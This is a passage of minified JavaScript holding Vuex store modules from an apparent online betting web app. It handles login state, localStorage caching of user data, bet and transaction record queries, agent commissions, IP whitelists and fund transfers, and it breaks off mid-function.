ct=rt.map(e=>({...e,src:st[e.key],class:""})),ut=()=>({userSex:"2",userBirthDay:"1900-01-01",userNickName:"",userMobile:"",userMail:"",showMobileEmail:"",extLoginName:""}),lt={...ut(),agentRebates:[],money:0,lockMoney:0,$money:"",$lockMoney:"",refreshClass:"refresh",refreshTimer:null,accountId:"",loginName:"",realName:"",loginTime:null,type:0,parentId:0,userStatus:0,bettingStatus:0,freezeStatus:0,blackStatus:0,imgList:ct,noticeIsShow:!1,userTitle:null,userGrade:null,userImgPath:"",userHasSafePwd:null,userSafeQuestions:null,userGradeGrow:"0",isUserSetWhiteIp:0,lastLoginInfo:null,userUpGradeBonus:{State:-1,GradeBonus:"0",Grade:4},userGrowGradeList:null,loginToPath:"",testAccountType:null,validateDate:"",validateImg:"",pwdEncodeType:null,checkSafePwd:!1,checkSafeQuestion:!1,checkPwd:!1,verifyAction:"",verifyData:{},needVerify:!1,chatroom:!1,cashUserOpen:0,userLevelOpen:0,unReadMessage:0,geetestObj:{},encry:{},encryState:0,encryNotFoundKey:[],isGeetest:!1,GTsuc:!0,gtFlag:!0,gtTimer:"",gtCode:"",useManageInvite:null,commissionStatus:null,isOverFiveTimes:!1,isThree:!1,coordinate:"",greenFlag:!1,isBackCaptcha:!1,codePhotoKey:"",picBlock:!1,userInfo:"",siteId:0,score:-1,tempState:0,geeTime:"",isBroken:!1,geeObj:"",domainList:[],errorTimes:0,pwdStrengthStar:null,robotBtnStatus:0,robotBtnClick:!1,captchaToken:"",isFirstLogin:!1,agentBlackStatus:!1},gt={[et.LOGIN_MUTATION_INITUSER](e,t){(0,i.mlSiteLogin)(),e.agentRebates=t.user.agentRebates,e.money=t.user.money,e.lockMoney=t.user.lockMoney,e.accountId=t.user.userDetail.accountId,e.loginName=t.user.loginName,e.extLoginName=t.user.userDetail.extLoginName,e.userNickName=t.user.userNickName,e.loginTime=t.user.loginTime,e.type=t.user.type,e.parentId=t.user.parentId,e.userStatus=t.user.userStatus,e.bettingStatus=t.user.bettingStatus,e.freezeStatus=t.user.freezeStatus,e.blackStatus=t.user.blackStatus,e.pwdEncodeType=Number(t.user.pwdEncodeType)?t.user.pwdEncodeType:"0",e.cashUserOpen=t.user.cashUserOpen,e.userLevelOpen=t.user.userLevelOpen,e.useManageInvite=t.user.userDetail.useManageInvite,e.commissionStatus=t.user.userDetail.commissionStatus,e.userTitle=t.user.userDetail.levelName,e.userGrade=t.user.userDetail.userLevel,e.userImgPath=t.user.userDetail.imgName,e.imgName=t.user.userDetail.imgName,e.userStatus=t.user.userStatus,e.bettingStatus=t.user.bettingStatus,e.freezeStatus=t.user.freezeStatus,e.blackStatus=t.user.blackStatus,e.testAccountType=t.user.testAccountType,e.accountId=t.user.userDetail.accountId,e.chatroom=t.user.chatRoom,e.isFirstLogin=!0,e.userTags=t.user.userTags,localStorage.setItem("user.accountId",JSON.stringify(e.accountId)),localStorage.setItem("user.Balance",JSON.stringify(e.money)),localStorage.setItem("user.lockMoney",JSON.stringify(e.lockMoney)),localStorage.setItem("user.loginName",e.loginName),localStorage.setItem("user.extLoginName",e.extLoginName),localStorage.setItem("user.userNickName",e.userNickName),localStorage.setItem("user.ImgPath",e.userImgPath),localStorage.setItem("user.Status",e.userStatus),localStorage.setItem("user.bettingStatus",e.bettingStatus),localStorage.setItem("user.freezeStatus",e.freezeStatus),localStorage.setItem("user.blackStatus",e.blackStatus),localStorage.setItem("user.Id",e.userId),localStorage.setItem("user.agentRebates",JSON.stringify(e.agentRebates)),localStorage.setItem("user.type",e.type),localStorage.setItem("user.userTags",JSON.stringify(e.userTags)),localStorage.setItem("user.userTitle",e.userTitle),localStorage.setItem("user.userGrade",e.userGrade),localStorage.setItem("user.testAccountType",e.testAccountType),localStorage.setItem("user.chatroom",e.chatroom),localStorage.setItem("user.useManageInvite",e.useManageInvite),localStorage.setItem("user.commissionStatus",e.commissionStatus),localStorage.removeItem("user.userName"),ca.state.site.chatRoomIsOpened=!1,ca.state.site.chatRoomIframeUrl=""},[et.USER_PERSONALINFO_LOGOUT_MUTATION](e){Object.assign(e,ut()),e.realName=null,e.loginName=null,e.noticeIsShow=!1,e.userHasSafePwd=null,e.pwdEncodeType=null,e.accountId="",ca.state.user.chatroom=!1,e.useManageInvite=null,e.commissionStatus=null,e.score=-1,ca.state.agentManager.hasRebateDataArr=[],ca.state.agentManager.allRebateData=[],ca.state.site.chatRoomIframeUrl="",ca.state.site.QZgameIframeUrl="";const t=localStorage.getItem("abcdefg");if(t)try{const e=JSON.parse((0,it.$)(t)),n=!!e.loginSave;!n&&e.password&&(e.password="",localStorage.setItem("abcdefg",(0,it.y)(JSON.stringify(e))))}catch(a){localStorage.removeItem("abcdefg")}(0,i.removeLocalStorage)("score","user.Balance","user.Id","user.ImgPath","user.Status","user.accountId","user.agentRebates","user.bettingStatus","user.blackStatus","user.chatroom","user.commissionStatus","user.extLoginName","user.freezeStatus","user.isUserSetWhiteIp","user.lastLoginInfo","user.loginName","user.userNickName","user.pwdStrengthStar","user.realName","user.testAccountType","user.type","user.useManageInvite","user.userBirthDay","user.userGrade","user.userGrowGradeList","user.userHasSafePwd","user.userMail","user.userMobile","user.userName","user.userSafeQuestions","user.userSex","user.userTitle","userBankList","lt.rebateGameCache","user.showMobileEmail","user.extLoginName");const n=Object.keys(localStorage).filter(e=>e.startsWith("Rebate"));(0,i.removeLocalStorage)(...n)},PERSONAL_INFO_CACHE(e,t){const n=["userSex","userBirthDay","userNickName","userMobile","userMail","showMobileEmail","extLoginName"],a=["userMobile","userMail"];for(const i of n){const n=t[i];n&&(e[i]=n,a.includes(i)||localStorage.setItem(`user.${i}`,n))}},USER_REVISE_HEADIMG(e,t){e.userImgPath=t,localStorage.setItem("user.ImgPath",e.userImgPath)},[et.USER_PERSONAL_LEVEL_MUTATION](e,t){e.userTitle=t.userTitle,e.userGrowGradeList=t.userGrowGradeList,e.userGradeGrow=t.userGradeGrow,e.userGrade=t.userGrade,localStorage.setItem("user.userTitle",e.userTitle),localStorage.setItem("user.userGrade",e.userGrade),localStorage.setItem("user.userGradeGrow",e.userGradeGrow),localStorage.setItem("user.userGrowGradeList",JSON.stringify(e.userGrowGradeList))},SECURITY_CENTER_PAGE(e,t){e.userMobile=t.userMobile,e.userMail=t.userMail,e.lastLoginInfo=t.lastLoginInfo,e.isUserSetWhiteIp=t.isUserSetWhiteIp,null===t.userSafeQuestions?e.userSafeQuestions="":e.userSafeQuestions=t.userSafeQuestions,e.pwdStrengthStar=t.pwdStrengthStar,e.userHasSafePwd=t.userHasSafePwd,localStorage.setItem("user.isUserSetWhiteIp",e.isUserSetWhiteIp),localStorage.setItem("user.lastLoginInfo",JSON.stringify(e.lastLoginInfo)),localStorage.setItem("user.userSafeQuestions",JSON.stringify(e.userSafeQuestions)),localStorage.setItem("user.userHasSafePwd",e.userHasSafePwd),localStorage.setItem("user.pwdStrengthStar",e.pwdStrengthStar)},[et.SECURITY_GET_CATCHDATA](e){e.lastLoginInfo=JSON.parse(localStorage.getItem("user.lastLoginInfo")),e.userSafeQuestions=JSON.parse(localStorage.getItem("user.userSafeQuestions")),e.userHasSafePwd=localStorage.getItem("user.userHasSafePwd"),e.pwdStrengthStar=localStorage.getItem("user.pwdStrengthStar")},[et.SET_USER_MUTATION_SAFEPWD](e,t){e.userHasSafePwd="1",localStorage.setItem("user.userHasSafePwd",e.userHasSafePwd)},[et.USER_MUTATAIOHN_QUESTION_INIT](e,t){e.questionList=JSON.parse(t.backData.safeQuestion.questionInit).SafeQuestionList},[et.SET_USER_MUTATION_QUESTION](e,t){e.userSafeQuestions=t.userSafeQuestions,localStorage.setItem("user.userSafeQuestions",JSON.stringify(e.userSafeQuestions))},[et.FORGETPASSWORD_MUTATIONS_INSERT](e,t){e.userHasSafePwd=t.userHasSafePwd,e.userMail=t.userMail,e.UserSafeQuestions=t.HasSafeQuestions,null===t.userSafeQuestions?e.userSafeQuestions="":e.userSafeQuestions=t.userSafeQuestions,localStorage.setItem("user.userSafeQuestions",JSON.stringify(e.userSafeQuestions)),localStorage.setItem("user.userHasSafePwd",e.userHasSafePwd),localStorage.setItem("user.userName",t.userName)},[et.LOGIN_MUTATION_SET_MAIL](e,t){e.userMail=t},[et.REGISTER_SAVE_MUTATION](e,t){},GET_USER_USERBALANCE(e,t){e.money=t.money,e.lockMoney=t.lockMoney,localStorage.setItem("user.Balance",JSON.stringify(e.money)),localStorage.setItem("user.lockMoney",JSON.stringify(e.lockMoney)),e.$money="",e.$lockMoney="",e.refreshClass+=" refreshMove",e.refreshTimer=setTimeout(()=>{e.$money=(0,i.roundDecimal)(e.money,2),e.$lockMoney=(0,i.roundDecimal)(e.lockMoney,2),e.refreshClass="refresh",clearTimeout(e.refreshTimer),e.refreshTimer=null},500)},GET_TEST_ACCOUNT_TYPE(e,t){e.testAccountType=t,localStorage.setItem("user.testAccountType",t)},RAND_IMAGE(e,t){e.validateDate="",e.validateDate=t.validateDate,8!==ca.state.site.optionStates.capchaType&&(e.validateImg="data:image/JPEG;base64,"+t.codePhoto)},[et.MIX_VERIFICATIONCODE_MITATION](e,t){e.validateDate="",e.validateDate=t.validateDate,e.validateImg="data:image/JPEG;base64,"+t.codePhoto},DATA_LOCAL_TO_STATE(e){e.accountId=JSON.parse(localStorage.getItem("user.accountId")),e.money=JSON.parse(localStorage.getItem("user.Balance")),e.loginName=localStorage.getItem("user.loginName"),e.extLoginName=localStorage.getItem("user.extLoginName"),e.userImgPath=localStorage.getItem("user.ImgPath"),e.userStatus=localStorage.getItem("user.userStatus"),e.bettingStatus=localStorage.getItem("user.bettingStatus"),e.freezeStatus=localStorage.getItem("user.freezeStatus"),e.blackStatus=localStorage.getItem("user.blackStatus"),e.agentRebates=JSON.parse(localStorage.getItem("user.agentRebates")),e.type=localStorage.getItem("user.type"),e.userTitle=localStorage.getItem("user.userTitle"),e.userGrade=localStorage.getItem("user.userGrade"),e.testAccountType=Number(localStorage.getItem("user.testAccountType")),e.useManageInvite=localStorage.getItem("user.useManageInvite"),e.commissionStatus=localStorage.getItem("user.commissionStatus"),e.score=localStorage.getItem("score")},SET_PWD_ENCODE_TYPE(e,t){e.pwdEncodeType=String(Number(t)?t:"0")},[et.PRE_SET_LOGIN_NAME_MUTATION](e,t){e.loginName=t},GET_UNREAD_MESSAGE(e,t){e.unReadMessage=t},CHECK_HAS_CHATROOM(e,t){t&&(e.chatroom=t.chatRoom,localStorage.setItem("user.chatroom",e.chatroom))},[et.AGENT_REMARK_MUTATION](e,t){e.pwdEncodeType=t},[et.GEETEST_MUTATION](e,t){e.geetestObj=t},[et.ISGEETEST_MUTATION](e,t){e.isGeetest=t},[et.GTSUCCESS_MUTATION](e,t){e.GTsuc=t},[et.GET_USEMANAGEINVITE](e,t){e.useManageInvite=t.useManageInvite,e.commissionStatus=t.commissionStatus,localStorage.setItem("user.useManageInvite",e.useManageInvite),localStorage.setItem("user.commissionStatus",e.commissionStatus)},SET_ERRORTIMES(e,t){e.errorTimes=t},SET_ROBOT_BTN_STATUS(e,t){e.robotBtnStatus=t},SET_ROBOT_BTN_CLICK(e,t){e.robotBtnClick=t},CAPTCHA_TOKEN(e,t){e.captchaToken=t},SET_SHARE_PROFIT(e,t){e.shareProfit=t},SET_USER_HAS_SAFE_PWD(e,t){e.userHasSafePwd=t.userHasSafePwd,localStorage.setItem("user.userHasSafePwd",e.userHasSafePwd)},SET_IS_FIRST_LOGIN(e,t){e.isFirstLogin=t},SET_AGENT_BLACK_STATUS(e,t){e.agentBlackStatus=!(!t||!t.agentBlackStatus)&&t.agentBlackStatus},SET_LOGIN_NAME(e,t){e.loginName=t,localStorage.setItem("user.loginName",t)}},dt={NORMAL_REGISTER:"0",IMPORTED_MEMBER:"1"},pt="1",At={isLogin:e=>e.loginName&&localStorage.getItem("user.loginName"),$money:e=>e.$money,$lockMoney:e=>e.$lockMoney,refreshClass:e=>e.refreshClass,getLoginName:e=>e.loginName,getAgentRebates:e=>e.agentRebates,unReadMessage:e=>e.unReadMessage,userHasSafePwd:e=>e.userHasSafePwd||null,hasSetSafePwd:e=>e.userHasSafePwd===pt,pwdEncodeType:e=>e.pwdEncodeType,isNormalRegister:e=>e.pwdEncodeType===dt.NORMAL_REGISTER,userImg:e=>{const t=e.userImgPath||localStorage.getItem("user.ImgPath");try{if((0,i.IsParmReady)(t))return st[t]}catch(n){console.error(" [userImg] ",n)}return""},testAccountType:e=>e.testAccountType,isOfficialAccount:e=>1===e.testAccountType};var mt=At,ft={actions:tt,state:lt,mutations:gt,getters:mt},ht=n(42992);const St={todayProfile({commit:e}){e(ht.BETRECORD)},getBetRecord:({commit:e},t)=>new Promise((n,a)=>{(0,s.A)({Action:"getBetRecord",Requirement:{selectedGameId:t.selectedGameId,selectedGameType:t.selectedGameType,dateSelect:t.dateSelect,winStatus:t.winStatus,pageNo:t.pageNo,pageSize:t.pageSize,isFromPC:!1,startDate:t.startDate,endDate:t.endDate}}).then(function(i){"success"===i.code&&t.callAjaxTime===ca.state.betRecord.callAjaxTime?(ca.hasModule("lt")&&e("SET_IS_NOT_CHECK",!0),e(ht.BETRECORD,i.data),n(i)):a(i)}).catch(e=>{console.log("投注记录查询结束catch"),a(e)})}),GetBetBtRecord:({commit:e},t)=>new Promise((n,a)=>{(0,s.A)({Action:"getBetBtRecord",Requirement:{selectedGameId:t.selectedGameId,dateSelect:t.dateSelect,pageNo:t.pageNo,pageSize:t.pageSize,selectedGameType:t.selectedGameType,startDate:t.startDate,endDate:t.endDate}}).then(function(i){"success"===i.code&&t.callAjaxTime===ca.state.betRecord.callAjaxTime?(e("BET_BT_RECORD",i.data),n(i)):a(i)}).catch(e=>{console.log("投注记录查询结束catch"),a(e)})}),getBetDetail:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:"getBetDetail",Requirement:{billNo:t.billNo}}).then(t=>e(t))}),getBetCpRecord:({commit:e},t)=>new Promise((n,a)=>{(0,s.A)({Action:"agent/betBattleRecord",Requirement:{selectedGameId:t.selectedGameId,dateSelect:t.dateSelect,pageNo:t.pageNo,pageSize:t.pageSize,queryName:t.queryName,selectedGameType:t.selectedGameType,startDate:t.startDate,endDate:t.endDate}}).then(function(t){"success"===t.code?(e(ht.AGENTBETCPRECORD,t.data),n(t)):a(t)}).catch(e=>{console.log("投注记录查询结束catch"),a(e)})}),GameChart({commit:e},t){return new Promise((n,a)=>{(0,s.A)({Action:`gameChart/${t.gameId}/${t.type}`}).then(t=>{"success"===t.code||"success"===t.status?(e("SET_GAME_CHART",t.data),n(t)):a(t)}).catch(()=>{e("SET_GAME_CHART",{})})})},GameSgChart({commit:e},t){return new Promise((n,a)=>{const{cbNumber:i,siteId:r}=ca.state.site.config;(0,s.A)({Action:`gameSgChart/${t.gameId}/${t.type}?siteId=${r}&setName=${i}`}).then(t=>{"success"===t.code||"success"===t.status?(e("SET_GAME_CHART",t.data),n(t)):a(t)}).catch(()=>{e("SET_GAME_CHART",{})})})}},Ct={selectedGameId:"",todayProfile:"",betRecordList:"",callAjaxTime:"",btSelectedGameId:"",btTodayProfile:"",btBetRecordList:"",betTnRecord:[],tnGameIdList:"",agentBtSelectedGameId:"",agentBtBetRecordList:[],agentBetTnRecord:[],agentTnGameIdList:"",pageNo:1,pageSize:20,gameStaticsResult:{},gameCategory:[],gameChart:{}},bt={[ht.BETRECORD](e,t){e.selectedGameId=t.selectedGameId,e.todayProfile=t.todayProfile,e.betRecordList=t.betRecord.records},SET_PAGE_CONFIG(e,t){e.pageNo=t.pageNo,e.pageSize=t.pageSize},BET_BT_RECORD(e,t){"cb"===t.selectedGameType?(e.btSelectedGameId=t.selectedGameId,e.btTodayProfile=t.todayProfile,e.btBetRecordList=t.betRecord&&t.betRecord.records?t.betRecord.records:[]):(e.betTnRecord=t.betTnRecord&&t.betTnRecord.records?t.betTnRecord.records:[],e.tnGameIdList=t.tnGameIdList)},[ht.AGENTBETCPRECORD](e,t){"cb"===t.selectedGameType?(e.agentBtSelectedGameId=t.selectedGameId,e.agentBtBetRecordList=t.betRecord.records):(e.agentBetTnRecord=t.betTnRecord&&t.betTnRecord.records?t.betTnRecord.records:[],e.agentTnGameIdList=t.tnGameIdList)},RESET_BET_RECORD(e){e.btSelectedGameId="",e.btTodayProfile="",e.btBetRecordList=[],e.betTnRecord=[],e.tnGameIdList="",e.betRecordList=[]},SET_AJAX_TIME(e,t){e.callAjaxTime=t},RESET_AGENT_BET_RECORD(e){e.agentBtSelectedGameId="",e.agentBtBetRecordList=[],e.agentBetTnRecord=[],e.agentTnGameIdList=""},SET_GAME_CATEGORY(e,t){e.gameCategory=t},GAME_STATICS_RESULT(e,t){e.gameStaticsResult=t},SET_GAME_CHART(e,t){e.gameChart=t}};var wt={actions:St,state:Ct,mutations:bt,getters:{todayProfile:e=>e.todayProfile}};const yt={SeekRecord:({commit:e},t)=>new Promise((n,a)=>{(0,s.A)({Action:"seekReocrd",Requirement:{selectedGameId:t.selectedGameId,dateSelect:t.dateSelect,status:t.status,pageNo:t.pageNo,pageSize:t.pageSize,startDate:t.startDate,endDate:t.endDate}},!1).then(function(t){"success"===t.code?(e("SEEK_RECORD",t.data),n(t)):a(t)})}),SeekDetail:({commit:e},t)=>new Promise((n,a)=>{(0,s.A)({Action:"seekDetail?id="+t.id,Requirement:{page:t.pageNo,pageSize:t.pageSize}},!1).then(function(t){"success"===t.code?(e("SEEK_DETAIL",t.data),n()):a(t)})}),CancelBetBatch({commit:e},t){return(0,s.A)({Action:"cancelBetBatch",Requirement:t}).then(t=>"success"===t.code?(e("CANCEL_BET_BATCH",t.data),t.data):Promise.reject(t))}},Tt={dateSelect:0,status:0,selectedGameId:"",seekRecordList:"",pageObject:"",completeAward:"",betPurseRecord:"",betTimes:"",detailList:[],seekDetailPage:"",cancelPeriodNoMap:{},allGamelist:[]},It={SEEK_RECORD(e,t){e.dateSelect=t.dateSelect,e.selectedGameId=t.selectedGameId,e.seekRecordList=t.betRecord.records,e.pageObject=t.betRecord,e.status=t.status,e.allGamelist=t.allGamelist},SEEK_DETAIL(e,t){e.betPurseRecord=t.betPurseRecord,e.detailList=t.result.records},CANCEL_BET_BATCH(e,t){e.cancelPeriodNoMap=t.cancelPeriodNoMap}};var Et={actions:yt,getters:{betPurseRecord:e=>e.betPurseRecord,allGamelist:e=>e.allGamelist},state:Tt,mutations:It};const Bt=()=>({billRecord:null,rechargeRecord:null,withdrawRecord:null}),vt={QUERY_BILL_RECORD(e,t){e.billRecord=t.records},QUERY_RECHARGE_RECORD(e,t){e.rechargeRecord=t.records},QUERY_WITHDRAW_RECORD(e,t){e.withdrawRecord=t.records},QUERY_CASH_LOCK_RECORD(e,t){e.lockRecord=t.records}},kt={async QueryBillRecord({commit:e},t){const[n,a]=await(0,i.asyncTo)((0,s.A)({Action:"queryBillRecord",Requirement:{accountName:t.accountName,tradeType:t.tradeType,time:t.time,pageNo:t.pageNo,pageSize:t.pageSize,subTradeType:0,device:0,startDate:t.startDate,endDate:t.endDate}}));return n||"success"!==a.code?Promise.reject(a):(e("QUERY_BILL_RECORD",a.data.records),Promise.resolve(a.data.records))},QueryRechargeRecord:({commit:e},t)=>new Promise((n,a)=>{(0,s.A)({Action:"queryRechargeRecord",Requirement:{accountName:t.accountName,tradeType:t.type,time:t.time,pageNo:t.pageNo,pageSize:t.pageSize,startDate:t.startDate,endDate:t.endDate,deviceType:"1"}}).then(function(t){"success"===t.code?(e("QUERY_RECHARGE_RECORD",t.data.records),n(t.data.records)):a(t)})}),QueryInternalRecord:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:"queryInternalRecord",Requirement:{accountName:t.accountName,tradeType:t.type,time:t.time,pageNo:t.pageNo,pageSize:t.pageSize,setMode:t.setMode,startDate:t.startDate,endDate:t.endDate}}).then(function(t){"success"===t.code?e(t.data.records):n(t)})}),QueryWithdrawRecord:({commit:e},t)=>new Promise((n,a)=>{(0,s.A)({Action:"queryWithdrawRecord",Requirement:{accountName:t.accountName,tradeType:t.type,time:t.time,pageNo:t.pageNo,pageSize:t.pageSize,startDate:t.startDate,endDate:t.endDate}}).then(function(t){"success"===t.code?(e("QUERY_WITHDRAW_RECORD",t.data.records),n(t.data.records)):a(t)})}),QueryCashLockRecord:({commit:e},t)=>new Promise((n,a)=>{(0,s.A)({Action:"queryCashLockRecord",Requirement:{accountName:t.accountName,tradeType:t.type,time:t.time,pageNo:t.pageNo,pageSize:t.pageSize}}).then(function(t){"success"===t.code?(e("QUERY_CASH_LOCK_RECORD",t.data.records),n(t.data.records)):a(t)})})};var Nt={state:Bt(),getters:{},mutations:vt,actions:kt},Rt=n(93594);const Dt={[Rt.GET_MY_PROMOTION_ACTION]:({commit:e})=>new Promise((t,n)=>{(0,s.A)({Action:"getMyPromotion"}).then(function(a){"success"===a.code?(e(Rt.GET_MY_PROMOTION_MUTATION,a.data),t()):n()})}),GetCommissionInfo:({commit:e},t)=>new Promise((n,a)=>{(0,s.A)({Action:"getCommissionInfo",Requirement:t}).then(function(t){"success"===t.code?(e(Rt.GET_COMMISSIONINFO_MUTATION,t.data),n(t.data)):a(t)})}),[Rt.GET_COMMISSIONDETAIL_ACTION]:({commit:e},t)=>new Promise((n,a)=>{(0,s.A)({Action:"getCommissionDetail",Requirement:t}).then(function(t){"success"===t.code?(e(Rt.GET_COMMISSIONDETAIL_MUTATION,t.data),n(t.data.commissionInfo)):a()})}),[Rt.GET_COMMISSIONRULE_ACTION]:({commit:e})=>new Promise((t,n)=>{(0,s.A)({Action:"getCommissionRule"}).then(function(a){"success"===a.code?(e(Rt.GET_COMMISSIONRULE_MUTATION,a.data),t(a.data)):n(a)})})},xt={myPromotion:{},commissionInfo:{},commissionDetail:{},commissionRule:{}},Ft={[Rt.GET_MY_PROMOTION_MUTATION](e,t){e.myPromotion=t.commissionInfo},[Rt.GET_COMMISSIONINFO_MUTATION](e,t){e.commissionInfo=t.commissionInfo},[Rt.GET_COMMISSIONDETAIL_MUTATION](e,t){e.commissionDetail=t.commissionInfo},[Rt.GET_COMMISSIONRULE_MUTATION](e,t){t.commissionRuleList[t.commissionRuleList.length-1].maxAmount="以上",e.commissionRule=t.commissionRuleList}};var Mt={actions:Dt,state:xt,mutations:Ft};const _t={privilege({commit:e},t){return new Promise((e,n)=>{(0,s.A)({Action:"privilege/index",Requirement:{isRefresh:t}}).then(function(t){e(t)}).catch(e=>{n(e)})})},privilegeReceive({commit:e},t){return new Promise((e,t)=>{(0,s.A)({Action:"privilege/receive"}).then(function(t){e(t)}).catch(e=>{t(e)})})},privilegeRecord({commit:e},t){return new Promise((e,n)=>{(0,s.A)({Action:"privilege/record ",Requirement:t}).then(function(t){e(t)}).catch(e=>{n(e)})})},privilegeDetail({commit:e},t){return new Promise((e,n)=>{(0,s.A)({Action:"privilege/detail",Requirement:t}).then(function(t){e(t)}).catch(e=>{n(e)})})}};var Pt={actions:_t},Ot=n(54259);const Lt={[Ot.AGENT_TYPE]:({commit:e},t)=>{e(Ot.AGENT_TYPE,t)}},Gt={agentType:0,inviteQRcodeURL:null,imgBase64URL:"",showQRcode:!1},Ut={[Ot.AGENT_TYPE](e,t){e.agentType=t}},Ht=e=>e.agentType;var jt={actions:Lt,state:Gt,mutations:Ut,getters:a};const Yt={MemberWhiteIp({commit:e},t){return(0,s.A)({Action:"memberWhiteIp/index",Requirement:t}).then(t=>"success"===t.code?(e("MEMBER_WHITE_IP",t.data),t):Promise.reject(t))},AddWhiteIp({commit:e},t){return(0,s.A)({Action:"memberWhiteIp/insert",Requirement:t}).then(e=>"success"===e.code?e:Promise.reject(e))},DeleteWhiteIp({commit:e},t){return(0,s.A)({Action:"memberWhiteIp/delete",Requirement:t}).then(e=>"success"===e.code?e:Promise.reject(e))}},zt={whiteIp:{}},Wt={MEMBER_WHITE_IP(e,t){e.whiteIp=t}};var Kt={actions:Yt,state:zt,mutations:Wt};const Jt={PlStatementAction:({commit:e},t)=>new Promise((n,a)=>{(0,s.A)({Action:"queryPLstatement",Requirement:t},!1).then(function(i){"success"===i.code?(e("PLSTATEMENT_MUTATION",i.data),2===t.type&&e("BETRECORD_MUTATION",i.data),n()):a(i)})})},Vt={balance:null,profitAndLoss:null,betAmount:null,betAward:null,gift:null,rebate:null,selfRebate:null,depositAmount:null,drawMoney:null,commission:null,memberDepositFavorAmount:null,extBetAmount:null,extProfit:null,tnBetAmount:null,tnProfit:null,betMosaic:null,betProfit:null,chatroomCanShare:!1},Qt={PLSTATEMENT_MUTATION(e,t){e.balance=t.balance,e.profitAndLoss=t.profitAndLoss,e.betAmount=t.todayRecord.betAmount,e.betAward=t.todayRecord.betAward,e.gift=t.todayRecord.gift,e.rebate=t.todayRecord.rebate,e.selfRebate=t.todayRecord.selfRebate,e.depositAmount=t.todayRecord.depositAmount,e.drawMoney=t.todayRecord.drawMoney,e.commission=t.todayRecord.commission,e.memberDepositFavorAmount=t.todayRecord.memberDepositFavorAmount,e.extBetAmount=t.todayRecord.extBetAmount,e.extProfit=t.todayRecord.extProfit,e.tnBetAmount=t.todayRecord.tnBetAmount,e.tnProfit=t.todayRecord.tnProfit,e.chatroomCanShare=t.chatroomCanShare},BETRECORD_MUTATION(e,t){e.betMosaic=t.todayRecord.betAmount,e.betProfit=t.todayRecord.betAward}};var Xt={actions:Jt,state:Vt,mutations:Qt},Zt=n(23270);const qt={[Zt.YUEBAO_LOGIN_ACTION]:({commit:e})=>new Promise((t,n)=>{(0,s.A)({Action:"getPubSiteYuebao",Requirement:{device:0}},!1).then(function(a){"success"===a.code?(e(Zt.YUEBAO_LOGIN_MUTATION,a.data),t(a)):n(a)})}),[Zt.YUEBAO_DRAW_ACTION]:({commit:e})=>new Promise((t,n)=>{(0,s.A)({Action:"yuebaoDrawInit"},!1).then(function(a){"success"===a.code?(e(Zt.YUEBAO_DRAW_MUTATION,a.data),t(a)):n(a)})}),YuebaoDrawInit:({commit:e})=>new Promise((t,n)=>{(0,s.A)({Action:"cache/yuebaoDrawInit"},!1).then(function(a){"success"===a.code?(e("YUEBAO_INIT",a.data),t(a)):n(a)})}),[Zt.YUEBAO_ORDER_RECORD_ACTION]:({commit:e})=>new Promise((t,n)=>{(0,s.A)({Action:"getYuebaoOrderRecord"},!1).then(function(a){"success"===a.code?(e(Zt.YUEBAO_ORDER_RECORD_MUTATION,a.data),t(a)):n(a)})}),YuebaoToBankApply:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:"yuebaoToBankApply",Requirement:{drawMoneyPwd:t.drawMoneyPwd,bankId:t.bankId,recordIds:t.recordIds,depositMoney:t.depositMoney,clientTime:(new Date).getTime()}},!1).then(function(t){"success"===t.code?e(t):n(t)})}),[Zt.YUEBBAO_TO_PLATFORM_ACTION]:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:"yuebaoToPlatform",Requirement:{depositMoney:t.depositMoney,drawMoneyPwd:t.drawMoneyPwd,depositId:t.depositId,recordIds:t.recordIds,highestDeposit:t.highestDeposit,lowestDeposit:t.lowestDeposit,isPreferentialDeposit:t.isPreferentialDeposit,clientTime:(new Date).getTime()}},!1).then(function(t){"success"===t.code?e(t):n(t)})}),[Zt.YUEBAO_TOALIPAY_APPLY_ACTION]:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:"yuebaoToAliApply",Requirement:{drawMoneyPwd:t.drawMoneyPwd,recordIds:t.recordIds,depositMoney:t.depositMoney,clientTime:(new Date).getTime()}},!1).then(function(t){"success"===t.code?e(t):n(t)})}),[Zt.YUEBAO_ABSTRACT_TYPE_ACTION]:({commit:e},t)=>new Promise((t,n)=>{(0,s.A)({Action:"getYuebaoAbstractType"},!1).then(function(a){"success"===a.code?(e(Zt.YUEBAO_ABSTRACT_TYPE_MUTATION,a.data),t(a)):n(a)})}),[Zt.YUEBAO_RECORD_DETAIL_ACTION]:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:"queryYuebaoRecordDetail",Requirement:{accountName:t.accountName,tradeType:t.tradeType,time:t.time,pageNo:t.pageNo,pageSize:t.pageSize}},!1).then(function(t){"success"===t.code?e(t):n(t)})}),[Zt.YUEBAO_TRANSFER_RECORD_ACTION]:({commit:e},t)=>new Promise((n,a)=>{(0,s.A)({Action:"yuebaoOrderRecord/getTransferToRecord",Requirement:{statusList:t.statusList,pageNo:t.pageNo,pageSize:t.pageSize}},!1).then(function(t){"success"===t.code?(e(Zt.YUEBAO_TRANSFER_RECORD_MUTATION,t.data),n(t)):a(t)})}),[Zt.YUEBAO_ORDER_RECORD_ID_ACTION]:({commit:e},t)=>new Promise((t,n)=>{(0,s.A)({Action:"yuebaoOrderRecord/query/"+localStorage.getItem("yuebao.selectId")},!1).then(function(a){"success"===a.code?(e(Zt.YUEBAO_ORDER_RECORD_ID_MUTATION,a.data),t(a)):n(a)})}),GetPubSiteYuebaoCheck({commit:e},t){return(0,s.A)({Action:"getPubSiteYuebaoCheck"},!1).then(t=>{if("success"===t.code)return e("YUEBAO_STATUS",t.data),t;throw t})},async GetYuebaoStatus({dispatch:e,getters:t}){if(t.yuebaoState.isEnabled)return 